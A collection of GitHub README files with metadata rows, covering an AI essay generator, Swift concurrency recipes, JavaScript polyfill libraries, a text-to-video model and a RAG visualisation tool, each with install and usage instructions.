You should obtain an APl key from OpenAl. Once you have the key, set it as an environment variable named OPENAI API KEY.
**Set OpenAI API Key**: Replace `$YOUR_OPENAI_API_KEY` with your
actual OpenAI API key.
On macOS or Linux systems,
```bash
export OPENAI_API_KEY=$YOUR_OPENAI_API_KEY
```
On Windows systems,
```powershell
setx OPENAI_API_KEY $YOUR_OPENAI_API_KEY
```
For example:
```sh
export OPENAI_API_KEY='sk...DAHY'
```
You can then run the code using the following command:
```sh
cd src/
python test.py
```
The first step in the automated essay generation process is to generate a topic. Then you will get the result
```sh
[DEBUG] Topics:
1. "Analyzing the Impact and Efficiency of Different Voting Systems through Mathematical Modelling"
2. "A Comprehensive Study about the Probability and Statistical Implications in Casino Games"
3. "The Application and Effectiveness of Cryptography in Digital Security: A Mathematical Perspective"
select one of the topic..
```
With the topic selected, the next step is to generate an outline.
```sh
Admin (to chat_manager):
Write an IB essay "Evaluating the Efficiency and Impact of Cryptographic Algorithms in Cybersecurity: A Mathematical Analysis" with 4000 words.
--------------------------------------------------------------------------------
subject_expert (to chat_manager):
[plan]
Title: Evaluating the Efficiency and Impact of Cryptographic Algorithms in Cybersecurity: A Mathematical Analysis
1. Introduction/Rationale (Word Count: 300)
- Purpose: To explore the significance of cryptographic algorithms in the digital age where cybersecurity threats are omnipresent, and to understand and evaluate their mathematical complexities and efficacies.
- Personal Motivation: Recount a scenario wherein the breach of personal data led to a growing concern over cybersecurity and a fascination with the cryptographic measures employed for protection. This intrigue fueled a deeper look into the underlying mathematics of these cryptographic systems.
- Research Objective: To quantitatively analyze and assess the efficiency and impact of various cryptographic algorithms, with a focus on their computational complexity, security level, and practical performance in cybersecurity applications.
2. Background Information (Word Count: 500)
...
```
The final step is the actual writing of the essay based on the generated outline. The following is a partial paragraph display
```sh
Admin (to chat_manager):
Write the following paragraph:
1.Introduction/Rationale
pose: To explore the significance of cryptographic algorithms in the digital age where cybersecurity threats are omnipresent, and to understand and evaluate their mathematical complexities and efficacies.
sonal Motivation: Recount a scenario wherein the breach of personal data led to a growing concern over cybersecurity and a fascination with the cryptographic measures employed for protection. This intrigue fueled a deeper look into the underlying mathematics of these cryptographic systems.
earch Objective: To quantitatively analyze and assess the efficiency and impact of various cryptographic algorithms, with a focus on their computational complexity, security level, and practical performance in cybersecurity applications.
total words:300
...
In the vibrant realm of casino games, understanding the dance of chance is paramount. At its core lies probability theory, a branch of mathematics that navigates through the potential outcomes in games of chance. It all begins with a well-defined set of possibilities, known as the sample space, and the events or outcomes that may occur within it. The probability of an event is simply the count of favorable outcomes divided by the total number of outcomes - a formula elegantly captured by \( P(E) = \frac{n(E)}{n(S)} \).
Random variables come into play when outcomes are numerical, such as the dots facing up after a dice toss. These variables allow us to calculate predicted results or 'expected values'. The expected value—what one might anticipate in the long run—is found by weighting each possible outcome by its corresponding probability and summing them up: \( E(X) = \sum (x_i \cdot P(x_i)) \).
Another vital tool is variance, which captures how much the outcomes spread out from the expected value. It's described mathematically by \( Var(X) = E((X - E(X))^2) \), offering a gauge of a game's risk level. The square root of variance, the standard deviation, is especially handy as it measures risk in the original units of the data.
Statistical independence is the notion that one event doesn't influence another, essential when dealing with sequential actions, such as separate draws from a deck of cards. Independence is central to correctly calculating combined event probabilities, a frequent aspect of gaming strategies.
The binomial distribution allows us to predict outcomes for a specific number of successes in a series of independent trials, such as betting on red in roulette several times. It's a model that exemplifies the predictability embedded within supposedly random events.
Probability distributions chart all the potential outcomes for a variable and their likelihoods, summing up to 1. These can be discrete or continuous, painting a picture of what to expect from a game on any given play.
Breaking down these foundational concepts, such as random variables, expected value, variance, statistical independence, and binomial distribution, and applying probability to sample spaces in games of chance, we can interpret the erratic nature of games into more measured elements. This treatment not only deepens our strategic understanding but creates a bridge from abstract math to the tangible decisions made at the tables and slot machines.
...
```
The following shows the images generated by the essay:
<p align="center">
<img src="src/pdffile/src/image_2_1.png" width="500" alt="Example Image">
</p>
<p align="center">
<img src="src/pdffile/src/image_2_2.png" width="500" alt="Example Image">
</p>
<p align="center">
<img src="src/pdffile/src/image_3_1_1.png" width="500" alt="Example Image">
</p>
The following represents a selection of essay topics that can be generated. If you're interested in using our project, you can follow the example provided in
| Topic | Notebook Link |
|-------|---------------|
| Understanding the Role of Probability Theory and Statistics in Predictive Modeling for Climate Change Scenarios| [](https://github.com/Dillettant/Athena/blob/master/src/notebook/essay_topic_1.ipynb) |
| The Mathematical Exploration of Population Growth: An investigation into different types of mathematical models predicting population growth over time | [](https://github.com/Dillettant/Athena/blob/master/src/notebook/essay_topic_2.ipynb) |
| Predicting Stock Market Trends Using Stochastic Processes and Probability Theory| [](https://github.com/Dillettant/Athena/blob/master/src/notebook/essay_topic_3.ipynb) |
## Stem Essay Use Case: Modeling of Zombie Apocalypse
[Demo](https://stemessay.com/static/media/Kakuvideo.13699548c9584fbb93ff.mp4)
## Contributing
This project is open to contributions and ideas. To contribute, you'll need to accept a Contributor License Agreement (CLA), which confirms your authority to offer your contribution and grants us the permission to utilize it.
Upon initiating a pull request, an automated CLA system will assess if your contribution requires a CLA and update the pull request with the necessary information (such as a status check or a comment). Just follow the steps outlined by the automated system. This process is a one-time requirement for all contributions across repositories that employ our CLA.
### Contributors
This project exists thanks to all the people who contribute.
<a href="https://github.com/Dillettant/Athena/graphs/contributors">
<img src="https://contrib.rocks/image?repo=Dillettant/Athena" />
</a>
## Contact Us
<p align="center">
<a href="https://www.facebook.com/profile.php?id=61555698471344" style="margin-right: 20px;"><img
src="https://raw.githubusercontent.com/Dillettant/Athena/master/social/logo-social-facebook.png"
alt="Facebook" style="width: 60px;"/></a>
<a href="https://www.instagram.com/stemessay/" style="margin-right: 20px;"><img
src="https://raw.githubusercontent.com/Dillettant/Athena/master/social/logo-social-instagram.png"
alt="Instagram" style="width: 60px;"/></a>
<a href="https://twitter.com/EssayStem93096" style="margin-right: 20px;"><img
src="https://raw.githubusercontent.com/Dillettant/Athena/master/social/logo-social-twitter.png"
alt="Twitter" style="width: 60px;"/></a>
<a href="https://github.com/Dillettant/Athena" style="margin-right: 20px;"><img
src="https://raw.githubusercontent.com/Dillettant/Athena/master/social/logo-social-github.png"
alt="Github" style="width: 60px;"/></a>
<a href="https://www.youtube.com/@KaKoolove"><img
src="https://raw.githubusercontent.com/Dillettant/Athena/master/social/logo-social-youtube.png"
alt="Youtube" style="width: 60px;"/></a>
<a href="https://weibo.com/7893235440/O1QmBoq9Q" style="margin-right: 20px;"><img
src="https://raw.githubusercontent.com/Dillettant/Athena/master/social/logo-social-weibo.png"
alt="Weibo" style="width: 60px;"/></a>
<a href="https://www.xiaohongshu.com/user/profile/652d33220000000002013ef6" style="margin-right: 20px;"><img
src="https://raw.githubusercontent.com/Dillettant/Athena/master/social/logo-social-xiaohongshu.png"
alt="Xiaohongshu" style="width: 60px;"/></a>
</p>
## License
MIT
| Structure your STEM essay in several minutes with Generative AI. | null | 0 | 15 | 15 | 56 | 0 | 3 | 0 |
mattmassicotte/ConcurrencyRecipes | # ConcurrencyRecipes
Practical solutions to problems with Swift Concurrency
Swift Concurrency can be really hard to use. I thought it could be handy to document and share solutions and hazards you might face along the way. I am **absolutely not** saying this is comprehensive, or that the solutions presented are great. I'm learning too. Contributions are very welcome, especially for problems!
## Table of Contents
- [Creating an Async Context](Recipes/AsyncContext.md)
- [Using Protocols](Recipes/Protocols.md)
- [Isolation](Recipes/Isolation.md)
- [Structured Concurrency](Recipes/Structured.md)
- [SwiftUI](Recipes/SwiftUI.md)
- [Using Libraries not Designed for Concurrency](Recipes/PreconcurrencyLibraries.md)
- [Interoperability](Recipes/Interoperability.md)
## Hazards
Quick definitions for the hazards referenced throughout the recipes:
- Timing: More than one option is available, but can affect when events actually occur.
- Ordering: Unstructured tasks means ordering is up to the caller. Think carefully about dependencies, multiple invocations, and cancellation.
- Lack of Caller Control: definitions always control actor context. This is different from other threading models, and you cannot alter definitions you do not control.
- Sendability: types that cross isolation domains must be sendable. This isn't always easy, and for types you do not control, not possible.
- Blocking: Swift concurrency uses a fixed-size thread pool. Tying up background threads can lead to lag and even deadlock.
- Availability: Concurrency is evolving rapidly, and some APIs require the latest SDK.
- Async virality: Making a function async affects all its callsites. This can result in a large number of changes, each of which could, itself, affect subsequence callsites.
- Actor Reentrancy: More than one thread can enter an Actor's async methods. An actor's state can change across awaits.
## Contributing and Collaboration
I'd love to hear from you! Get in touch via [mastodon](https://mastodon.social/@mattiem), an issue, or a pull request.
I prefer collaboration, and would love to find ways to work together if you have a similar project.
By participating in this project you agree to abide by the [Contributor Code of Conduct](CODE_OF_CONDUCT.md).
| Practical solutions to problems with Swift Concurrency | null | 0 | 6 | 6 | 62 | 4 | 1 | 0 |
polyfillpolyfill/polyfill-library |
# Polyfill-library · [![license][license-badge]][license] [![PRs Welcome][pull-requests-badge]][contributing-guide]
> NodeJS module to create polyfill bundles tailored to individual user-agents
## Install
```bash
npm install polyfill-library --save
```
## Usage
```javascript
const polyfillLibrary = require('polyfill-library');
const polyfillBundle = polyfillLibrary.getPolyfillString({
uaString: 'Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)',
minify: true,
features: {
'es6': { flags: ['gated'] }
}
}).then(function(bundleString) {
console.log(bundleString);
});
```
## API
### `polyfillLibrary.listAllPolyfills()`
Get a list of all the polyfills which exist within the collection of polyfill sources.
Returns a Promise which resolves with an array of all the polyfills within the collection.
### `polyfillLibrary.describePolyfill(featureName)`
Get the metadata for a specific polyfill within the collection of polyfill sources.
- `@param {String} featureName` - The name of a polyfill whose metadata should be returned.
Returns a Promise which resolves with the metadata or with `undefined` if no metadata exists for the polyfill.
### `polyfillLibrary.getOptions(opts = {})`
Create an options object for use with `getPolyfills` or `getPolyfillString`.
- `@param {object} opts` - Valid keys are uaString, minify, unknown, excludes, rum and features.
- `@param {Boolean} [opts.minify=true]` - Whether to return the minified or raw implementation of the polyfills.
- `@param {'ignore'|'polyfill'} [opts.unknown='polyfill']` - Whether to return all polyfills or no polyfills if the user-agent is unknown or unsupported.
- `@param {Object} [opts.features={}]` - Which features should be returned if the user-agent does not support them natively.
- `@param {Array<String>} [opts.excludes=[]]` - Which features should be excluded from the returned object.
- `@param {String} [opts.uaString='']` - The user-agent string to check each feature against.
- `@param {Boolean} [opts.rum=false]` - Whether to include a script that reports anonymous usage data in the polyfill bundle.
Returns an object which has merged `opts` with the defaults option values.
### `polyfillLibrary.getPolyfills(opts)`
Given a set of features that should be polyfilled in 'opts.features' (with flags i.e. `{<featurename>: {flags:Set[<flaglist>]}, ...}`), determine which have a configuration valid for the given opts.uaString, and return a promise of set of canonical (unaliased) features (with flags) and polyfills.
- `@param {object} opts` - Valid keys are uaString, minify, unknown, excludes, rum and features.
- `@param {Boolean} [opts.minify=true]` - Whether to return the minified or raw implementation of the polyfills.
- `@param {'ignore'|'polyfill'} [opts.unknown='polyfill']` - Whether to return all polyfills or no polyfills if the user-agent is unknown or unsupported.
- `@param {Object} [opts.features={}]` - Which features should be returned if the user-agent does not support them natively.
- `@param {Array<String>} [opts.excludes=[]]` - Which features should be excluded from the returned object.
- `@param {String} [opts.uaString='']` - The user-agent string to check each feature against.
- `@param {Boolean} [opts.rum=false]` - Whether to include a script that reports anonymous usage data in the polyfill bundle.
Returns a Promise which resolves to an Object which contains the canonicalised feature definitions filtered for UA.
### `polyfillLibrary.getPolyfillString(opts)`
Create a polyfill bundle.
- `@param {object} opts` - Valid keys are uaString, minify, unknown, excludes, rum and features.
- `@param {Boolean} [opts.minify=true]` - Whether to return the minified or raw implementation of the polyfills.
- `@param {'ignore'|'polyfill'} [opts.unknown='polyfill']` - Whether to return all polyfills or no polyfills if the user-agent is unknown or unsupported.
- `@param {Object} [opts.features={}]` - Which features should be returned if the user-agent does not support them natively.
- `@param {Array<String>} [opts.excludes=[]]` - Which features should be excluded from the returned object.
- `@param {String} [opts.uaString='']` - The user-agent string to check each feature against.
- `@param {Boolean} [opts.rum=false]` - Whether to include a script that reports anonymous usage data in the polyfill bundle.
- `@param {Boolean} [opts.stream=false]` - Whether to return a stream or a string of the polyfill bundle.
Returns a polyfill bundle as either a utf-8 ReadStream or as a Promise of a utf-8 String.
## AWS Lambda
To use this package in an AWS Lambda function, you need to include the distribution Polyfills located in `./node_modules/polyfill-library/polyfills/__dist` in the root directory of your Lambda. In AWS, Lambdas are executed in the `/var/task/...` directory. Therefore, during execution, the directory where the polyfills will be located will be `/var/task/polyfill-library/__dist`.
### Example of a script to copy files
The following snippet will allow us to copy the polyfills to our already compiled Lambda. To do this, we will first install the necessary dependencies.
```bash
yarn add -D make-dir fs-extra
```
Once the dependencies are installed, we will create the file with the script at `/scripts/polyfills-serverless.mjs` and replace `YOUR_BUNDELED_LAMBDA_DIRECTORY` with the directory that contains our packaged Lambda.
In the example, we will use the directory `./.serverless_nextjs/api-lambda`, which is the one used when using Serverless Next.js.
```js
import { copySync } from 'fs-extra/esm';
import makeDir from 'make-dir';
const DIR_POLYFILLS = './node_modules/polyfill-library/polyfills/__dist';
// const DIR_SERVERLESS = 'YOUR_BUNDELED_LAMBDA_DIRECTORY/polyfills/__dist';
const DIR_SERVERLESS = './.serverless_nextjs/api-lambda/polyfills/__dist';
const paths = await makeDir(DIR_SERVERLESS);
console.log(`The directory ${paths} is created successfully.`);
try {
console.log('Copying polyfills to serverless directory...');
copySync(DIR_POLYFILLS, DIR_SERVERLESS, { overwrite: false });
console.log('Polyfills copied successfully!');
} catch (err) {
console.error(err);
}
```
To execute the script, you will need to run the following command:
```bash
node ./scripts/polyfills-serverless.mjs
```
## Contributing
Development of polyfill-library happens on GitHub. Read below to learn how you can take part in contributing to Polyfill.io.
### [Contributing Guide][contributing-guide]
Read our [contributing guide][contributing-guide] to learn about our development process, how to propose bugfixes and improvements, and how to build and test your changes.
```
# To test on BrowserStack you will need to have a BrowserStack account
# We test pull-requests using BrowserStack
npm run test-all-polyfills # Run the tests for all polyfills using BrowserStack
npm run test-polyfills -- --features=Array.from # Run the tests for Array.from
npm run test-polyfills -- --features=Array.from --browserstack # Run the tests for Array.from using BrowserStack
```
### License
Polyfill-library is [MIT licensed][license].
[contributing-guide]: https://github.com/Financial-Times/polyfill-library/blob/master/.github/contributing.md
[license]: https://github.com/Financial-Times/polyfill-library/blob/master/LICENSE.md
[license-badge]: https://img.shields.io/badge/license-MIT-blue.svg
[pull-requests-badge]: https://img.shields.io/badge/PRs-welcome-brightgreen.svg
| NodeJS module to create polyfill bundles tailored to individual user-agents. | null | 0 | 1 | 0 | 1 | 0 | 1 | 0 |
Picsart-AI-Research/StreamingT2V |
# StreamingT2V
This repository is the official implementation of [StreamingT2V](https://streamingt2v.github.io/).
> **StreamingT2V: Consistent, Dynamic, and Extendable Long Video Generation from Text**
> [Roberto Henschel](https://www.linkedin.com/in/dr-ing-roberto-henschel-6aa1ba176)\*,
> [Levon Khachatryan](https://levon-kh.github.io/)\*,
> [Daniil Hayrapetyan](https://www.linkedin.com/in/daniil-hayrapetyan-375b05149/)\*,
> [Hayk Poghosyan](https://www.linkedin.com/in/hayk-poghosyan-793b97198/),
> [Vahram Tadevosyan](https://www.linkedin.com/in/vtadevosian),
> [Zhangyang Wang](https://www.ece.utexas.edu/people/faculty/atlas-wang),
> [Shant Navasardyan](https://www.linkedin.com/in/shant-navasardyan-1302aa149),
> [Humphrey Shi](https://www.humphreyshi.com)
<!-- Roberto Henschel<sup>*</sup>,
Levon Khachatryan<sup>*</sup>,
Daniil Hayrapetyan<sup>*</sup>,
Hayk Poghosyan,
Vahram Tadevosyan,
Zhangyang Wang, Shant Navasardyan, Humphrey Shi
</br>
<sup>*</sup> Equal Contribution -->
[](https://arxiv.org/abs/2403.14773) [](https://streamingt2v.github.io/) [](https://www.youtube.com/watch?v=GDPP0zmFmQg) [](https://huggingface.co/spaces/PAIR/StreamingT2V)
<!-- [Paper](https://arxiv.org/abs/2403.14773) | [Video](https://twitter.com/i/status/1770909673463390414) | [](https://huggingface.co/spaces/PAIR/StreamingT2V) | [Project](https://streamingt2v.github.io/) -->
<p align="center">
<img src="__assets__/github/teaser/teaser_final.png" width="800px"/>
<br>
<br>
<em>StreamingT2V is an advanced autoregressive technique that enables the creation of long videos featuring rich motion dynamics without any stagnation. It ensures temporal consistency throughout the video, aligns closely with the descriptive text, and maintains high frame-level image quality. Our demonstrations include successful examples of videos up to 1200 frames, spanning 2 minutes, and can be extended for even longer durations. Importantly, the effectiveness of StreamingT2V is not limited by the specific Text2Video model used, indicating that improvements in base models could yield even higher-quality videos.</em>
</p>
## News
* [03/21/2024] Paper [StreamingT2V](https://arxiv.org/abs/2403.14773) released!
* [04/05/2024] Code and [model](https://huggingface.co/PAIR/StreamingT2V) released!
* [04/06/2024] The [first version](https://huggingface.co/spaces/PAIR/StreamingT2V) of our huggingface demo released!
## Setup
1. Clone this repository and enter:
``` shell
git clone https://github.com/Picsart-AI-Research/StreamingT2V.git
cd StreamingT2V/
```
2. Install requirements using Python 3.10 and CUDA >= 11.6
``` shell
conda create -n st2v python=3.10
conda activate st2v
pip install -r requirements.txt
```
3. (Optional) Install FFmpeg if it's missing on your system
``` shell
conda install conda-forge::ffmpeg
```
4. Download the weights from [HF](https://huggingface.co/PAIR/StreamingT2V) and put them into the `t2v_enhanced/checkpoints` directory.
---
## Inference
### For Text-to-Video
``` shell
cd t2v_enhanced
python inference.py --prompt="A cat running on the street"
```
To use other base models add the `--base_model=AnimateDiff` argument. Use `python inference.py --help` for more options.
### For Image-to-Video
``` shell
cd t2v_enhanced
python inference.py --image=../__assets__/demo/fish.jpg --base_model=SVD
```
### Inference Time
##### [ModelscopeT2V](https://github.com/modelscope/modelscope) as a Base Model
| Number of Frames | Inference Time for Faster Preview (256x256) | Inference Time for Final Result (720x720) |
| ---------------- | :-------------------------------------------:| :-------------------------------------------:|
| 24 frames | 40 seconds | 165 seconds |
| 56 frames | 75 seconds | 360 seconds |
| 80 frames | 110 seconds | 525 seconds |
| 240 frames | 340 seconds | 1610 seconds (~27 min) |
| 600 frames | 860 seconds | 5128 seconds (~85 min) |
| 1200 frames | 1710 seconds (~28 min) | 10225 seconds (~170 min) |
##### [AnimateDiff](https://github.com/guoyww/AnimateDiff) as a Base Model
| Number of Frames | Inference Time for Faster Preview (256x256) | Inference Time for Final Result (720x720) |
| ---------------- | :-------------------------------------------:| :-------------------------------------------:|
| 24 frames | 50 seconds | 180 seconds |
| 56 frames | 85 seconds | 370 seconds |
| 80 frames | 120 seconds | 535 seconds |
| 240 frames | 350 seconds | 1620 seconds (~27 min) |
| 600 frames | 870 seconds | 5138 seconds (~85 min) |
| 1200 frames | 1720 seconds (~28 min) | 10235 seconds (~170 min) |
##### [SVD](https://github.com/Stability-AI/generative-models) as a Base Model
| Number of Frames | Inference Time for Faster Preview (256x256) | Inference Time for Final Result (720x720) |
| ---------------- | :-------------------------------------------:| :-------------------------------------------:|
| 24 frames | 80 seconds | 210 seconds |
| 56 frames | 115 seconds | 400 seconds |
| 80 frames | 150 seconds | 565 seconds |
| 240 frames | 380 seconds | 1650 seconds (~27 min) |
| 600 frames | 900 seconds | 5168 seconds (~86 min) |
| 1200 frames | 1750 seconds (~29 min) | 10265 seconds (~171 min) |
All measurements were conducted using the NVIDIA A100 (80 GB) GPU. Randomized blending is employed when the frame count surpasses 80. For Randomized blending, the values for `chunk_size` and `overlap_size` are set to 112 and 32, respectively.
### Gradio
The same functionality is also available as a gradio demo
``` shell
cd t2v_enhanced
python gradio_demo.py
```
## Results
Detailed results can be found in the [Project page](https://streamingt2v.github.io/).
## License
Our code is published under the CreativeML Open RAIL-M license.
We include [ModelscopeT2V](https://github.com/modelscope/modelscope), [AnimateDiff](https://github.com/guoyww/AnimateDiff), [SVD](https://github.com/Stability-AI/generative-models) in the demo for research purposes and to demonstrate the flexibility of the StreamingT2V framework to include different T2V/I2V models. For commercial usage of such components, please refer to their original license.
## BibTeX
If you use our work in your research, please cite our publication:
```
@article{henschel2024streamingt2v,
title={StreamingT2V: Consistent, Dynamic, and Extendable Long Video Generation from Text},
author={Henschel, Roberto and Khachatryan, Levon and Hayrapetyan, Daniil and Poghosyan, Hayk and Tadevosyan, Vahram and Wang, Zhangyang and Navasardyan, Shant and Shi, Humphrey},
journal={arXiv preprint arXiv:2403.14773},
year={2024}
}
```
| StreamingT2V: Consistent, Dynamic, and Extendable Long Video Generation from Text | long-video-generation | 0 | 4 | 5 | 19 | 33 | 2 | 0 |
polyfillpolyfill/fetch | # window.fetch polyfill
[](https://securityscorecards.dev/viewer/?uri=github.com/JakeChampion/fetch)
The `fetch()` function is a Promise-based mechanism for programmatically making
web requests in the browser. This project is a polyfill that implements a subset
of the standard [Fetch specification][], enough to make `fetch` a viable
replacement for most uses of XMLHttpRequest in traditional web applications.
## Table of Contents
* [Read this first](#read-this-first)
* [Installation](#installation)
* [Usage](#usage)
* [Importing](#importing)
* [HTML](#html)
* [JSON](#json)
* [Response metadata](#response-metadata)
* [Post form](#post-form)
* [Post JSON](#post-json)
* [File upload](#file-upload)
* [Caveats](#caveats)
* [Handling HTTP error statuses](#handling-http-error-statuses)
* [Sending cookies](#sending-cookies)
* [Receiving cookies](#receiving-cookies)
* [Redirect modes](#redirect-modes)
* [Obtaining the Response URL](#obtaining-the-response-url)
* [Aborting requests](#aborting-requests)
* [Browser Support](#browser-support)
## Read this first
* If you believe you found a bug with how `fetch` behaves in your browser,
please **don't open an issue in this repository** unless you are testing in
an old version of a browser that doesn't support `window.fetch` natively.
Make sure you read this _entire_ readme, especially the [Caveats](#caveats)
section, as there's probably a known work-around for an issue you've found.
This project is a _polyfill_, and since all modern browsers now implement the
`fetch` function natively, **no code from this project** actually takes any
effect there. See [Browser support](#browser-support) for detailed
information.
* If you have trouble **making a request to another domain** (a different
subdomain or port number also constitutes another domain), please familiarize
yourself with all the intricacies and limitations of [CORS][] requests.
Because CORS requires participation of the server by implementing specific
HTTP response headers, it is often nontrivial to set up or debug. CORS is
exclusively handled by the browser's internal mechanisms which this polyfill
cannot influence.
* This project **doesn't work under Node.js environments**. It's meant for web
browsers only. You should ensure that your application doesn't try to package
and run this on the server.
* If you have an idea for a new feature of `fetch`, **submit your feature
requests** to the [specification's repository](https://github.com/whatwg/fetch/issues).
We only add features and APIs that are part of the [Fetch specification][].
## Installation
```
npm install whatwg-fetch --save
```
You will also need a Promise polyfill for [older browsers](https://caniuse.com/promises).
We recommend [taylorhakes/promise-polyfill](https://github.com/taylorhakes/promise-polyfill)
for its small size and Promises/A+ compatibility.
## Usage
### Importing
Importing will automatically polyfill `window.fetch` and related APIs:
```javascript
import 'whatwg-fetch'
window.fetch(...)
```
If for some reason you need to access the polyfill implementation, it is
available via exports:
```javascript
import {fetch as fetchPolyfill} from 'whatwg-fetch'
window.fetch(...) // use native browser version
fetchPolyfill(...) // use polyfill implementation
```
This approach can be used to, for example, use [abort
functionality](#aborting-requests) in browsers that implement a native but
outdated version of fetch that doesn't support aborting.
For use with webpack, add this package in the `entry` configuration option
before your application entry point:
```javascript
entry: ['whatwg-fetch', ...]
```
### HTML
```javascript
fetch('/users.html')
.then(function(response) {
return response.text()
}).then(function(body) {
document.body.innerHTML = body
})
```
### JSON
```javascript
fetch('/users.json')
.then(function(response) {
return response.json()
}).then(function(json) {
console.log('parsed json', json)
}).catch(function(ex) {
console.log('parsing failed', ex)
})
```
### Response metadata
```javascript
fetch('/users.json').then(function(response) {
console.log(response.headers.get('Content-Type'))
console.log(response.headers.get('Date'))
console.log(response.status)
console.log(response.statusText)
})
```
### Post form
```javascript
var form = document.querySelector('form')
fetch('/users', {
method: 'POST',
body: new FormData(form)
})
```
### Post JSON
```javascript
fetch('/users', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
name: 'Hubot',
login: 'hubot',
})
})
```
### File upload
```javascript
var input = document.querySelector('input[type="file"]')
var data = new FormData()
data.append('file', input.files[0])
data.append('user', 'hubot')
fetch('/avatars', {
method: 'POST',
body: data
})
```
### Caveats
* The Promise returned from `fetch()` **won't reject on HTTP error status**
even if the response is an HTTP 404 or 500. Instead, it will resolve normally,
and it will only reject on network failure or if anything prevented the
request from completing.
* For maximum browser compatibility when it comes to sending & receiving
cookies, always supply the `credentials: 'same-origin'` option instead of
relying on the default. See [Sending cookies](#sending-cookies).
* Not all Fetch standard options are supported in this polyfill. For instance,
[`redirect`](#redirect-modes) and
`cache` directives are ignored.
* `keepalive` is not supported because it would involve making a synchronous XHR, which is something this project is not willing to do. See [issue #700](https://github.com/github/fetch/issues/700#issuecomment-484188326) for more information.
#### Handling HTTP error statuses
To have `fetch` Promise reject on HTTP error statuses, i.e. on any non-2xx
status, define a custom response handler:
```javascript
function checkStatus(response) {
if (response.status >= 200 && response.status < 300) {
return response
} else {
var error = new Error(response.statusText)
error.response = response
throw error
}
}
function parseJSON(response) {
return response.json()
}
fetch('/users')
.then(checkStatus)
.then(parseJSON)
.then(function(data) {
console.log('request succeeded with JSON response', data)
}).catch(function(error) {
console.log('request failed', error)
})
```
#### Sending cookies
For [CORS][] requests, use `credentials: 'include'` to allow sending credentials
to other domains:
```javascript
fetch('https://example.com:1234/users', {
credentials: 'include'
})
```
The default value for `credentials` is "same-origin".
The default for `credentials` wasn't always the same, though. The following
versions of browsers implemented an older version of the fetch specification
where the default was "omit":
* Firefox 39-60
* Chrome 42-67
* Safari 10.1-11.1.2
If you target these browsers, it's advisable to always specify `credentials:
'same-origin'` explicitly with all fetch requests instead of relying on the
default:
```javascript
fetch('/users', {
credentials: 'same-origin'
})
```
Note: due to [limitations of
XMLHttpRequest](https://github.com/github/fetch/pull/56#issuecomment-68835992),
using `credentials: 'omit'` is not respected for same domains in browsers where
this polyfill is active. Cookies will always be sent to same domains in older
browsers.
#### Receiving cookies
As with XMLHttpRequest, the `Set-Cookie` response header returned from the
server is a [forbidden header name][] and therefore can't be programmatically
read with `response.headers.get()`. Instead, it's the browser's responsibility
to handle new cookies being set (if applicable to the current URL). Unless they
are HTTP-only, new cookies will be available through `document.cookie`.
#### Redirect modes
The Fetch specification defines these values for [the `redirect`
option](https://fetch.spec.whatwg.org/#concept-request-redirect-mode): "follow"
(the default), "error", and "manual".
Due to limitations of XMLHttpRequest, only the "follow" mode is available in
browsers where this polyfill is active.
#### Obtaining the Response URL
Due to limitations of XMLHttpRequest, the `response.url` value might not be
reliable after HTTP redirects on older browsers.
The solution is to configure the server to set the response HTTP header
`X-Request-URL` to the current URL after any redirect that might have happened.
It should be safe to set it unconditionally.
``` ruby
# Ruby on Rails controller example
response.headers['X-Request-URL'] = request.url
```
This server workaround is necessary if you need reliable `response.url` in
Firefox < 32, Chrome < 37, Safari, or IE.
#### Aborting requests
This polyfill supports
[the abortable fetch API](https://developers.google.com/web/updates/2017/09/abortable-fetch).
However, aborting a fetch requires use of two additional DOM APIs:
[AbortController](https://developer.mozilla.org/en-US/docs/Web/API/AbortController) and
[AbortSignal](https://developer.mozilla.org/en-US/docs/Web/API/AbortSignal).
Typically, browsers that do not support fetch will also not support
AbortController or AbortSignal. Consequently, you will need to include
[an additional polyfill](https://www.npmjs.com/package/yet-another-abortcontroller-polyfill)
for these APIs to abort fetches:
```js
import 'yet-another-abortcontroller-polyfill'
import {fetch} from 'whatwg-fetch'
// use native browser implementation if it supports aborting
const abortableFetch = ('signal' in new Request('')) ? window.fetch : fetch
const controller = new AbortController()
abortableFetch('/avatars', {
signal: controller.signal
}).catch(function(ex) {
if (ex.name === 'AbortError') {
console.log('request aborted')
}
})
// some time later...
controller.abort()
```
## Browser Support
- Chrome
- Firefox
- Safari 6.1+
- Internet Explorer 10+
Note: modern browsers such as Chrome, Firefox, Microsoft Edge, and Safari contain native
implementations of `window.fetch`, therefore the code from this polyfill doesn't
have any effect on those browsers. If you believe you've encountered an error
with how `window.fetch` is implemented in any of these browsers, you should file
an issue with that browser vendor instead of this project.
[fetch specification]: https://fetch.spec.whatwg.org
[cors]: https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS
"Cross-origin resource sharing"
[csrf]: https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet
"Cross-site request forgery"
[forbidden header name]: https://developer.mozilla.org/en-US/docs/Glossary/Forbidden_header_name
[releases]: https://github.com/github/fetch/releases
| A window.fetch JavaScript polyfill. | null | 0 | 1 | 0 | 1 | 0 | 1 | 0 |
gabrielchua/RAGxplorer | # RAGxplorer 🦙🦺
[](https://pypi.org/project/ragxplorer/)
[](https://ragxplorer.streamlit.app/)
<img src="https://raw.githubusercontent.com/gabrielchua/RAGxplorer/main/images/logo.png" width="200">
RAGxplorer is a tool to build Retrieval Augmented Generation (RAG) visualisations.
# Quick Start ⚡
**Installation**
```bash
pip install ragxplorer
```
**Usage**
```python
from ragxplorer import RAGxplorer
client = RAGxplorer(embedding_model="thenlper/gte-large")
client.load_pdf("presentation.pdf", verbose=True)
client.visualize_query("What are the top revenue drivers for Microsoft?")
```
A quickstart Jupyter notebook tutorial on how to use `ragxplorer` can be found at <https://github.com/gabrielchua/RAGxplorer/blob/main/tutorials/quickstart.ipynb>
Or as a Colab notebook:
<a target="_blank" href="https://colab.research.google.com/github/vince-lam/RAGxplorer/blob/issue29-create-tutorials/tutorials/quickstart.ipynb">
<img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/>
</a>
# Streamlit Demo 🔎
The demo can be found here: <https://ragxplorer.streamlit.app/>
<img src="https://raw.githubusercontent.com/gabrielchua/RAGxplorer/main/images/example.png" width="650">
View the project [here](https://github.com/gabrielchua/RAGxplorer-demo)
# Contributing 👋
Contributions to RAGxplorer are welcome. Please read our [contributing guidelines (WIP)](.github/CONTRIBUTING.md) for details.
# License 👀
